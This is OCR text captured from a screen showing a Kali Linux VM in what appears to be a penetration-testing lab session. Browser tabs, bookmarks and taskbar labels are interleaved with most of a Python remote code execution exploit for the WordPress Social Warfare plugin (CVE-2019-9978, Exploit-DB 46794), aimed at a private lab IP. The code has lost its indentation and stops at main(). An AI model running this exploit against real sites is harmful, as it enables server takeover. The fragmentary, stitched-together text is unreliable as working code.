 Kali-Linux-2021.3-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
WordPress Plugin Social...
root@kali: ~/Desktop/O...
root@kali: ~/Desktop/O...
Born2Root
03:50 PM
WordPress Plugin Social Warfare < 3.5.3 - Remote Code Execution - PHP webapps Exploit - Mozilla Firefox
Offensive Security | Cont
Hello world! – Why it's so si
192.168.133.78/wordpress/w
Social Warfare v3.5.0 exp
WordPress Plugin Social
https://www.exploit-db.com/exploits/46794
13
Kali Linux
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Offensive Security | Co...
TryHackMe | Dashboard
Hack The Box :: Dashb...
GTFOBins
# Researcher: Luka Sikic
# Exploit Author: hash3liZer
# Download Link: https://wordpress.org/plugins/social-warfare/
# Reference: https://wpvulndb.com/vulnerabilities/9259?fbclid=IwAR2xLSnanccqwZNqc2c7cIv447Lt80mHivtyNV5ZXGS0ZaScxIYcm1XxWXM
# Github: https://github.com/hash3liZer/CVE-2019-9978
# Version: <= 3.5.2
# CVE: CVE-2019-9978
import sys
import requests
import re
import urlparse
import optparse
class EXPLOIT:
VULNPATH = "wp-admin/admin-post.php?swp_debug=load_options&swp_url=%s"
def __init__(self, _t, _p):
self.target  = _t
self.payload = _p
def engage(self):
uri = urlparse.urljoin( self.target, self.VULNPATH % self.payload )
r = requests.get( uri )
if r.status_code == 500:
print "[*] Received Response From Server!"
rr  = r.text
obj = re.search(r"^(.*)<\!DOCTYPE", r.text.replace( "\n", "lnbreak" ))
if obj:
resp = obj.groups()[0]
if resp:
print "[<] Received: "
print resp.replace( "lnbreak", "\n" )
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit("[<] Nothing Received for the given payload. Seems like the server is not vulnerable!")
else:
sys.exit( "[~] Unexpected Status Received!" )
def main():
parser = optparse.OptionParser(  )
Type here to search
36°F
1:50 PM
2/6/2022
2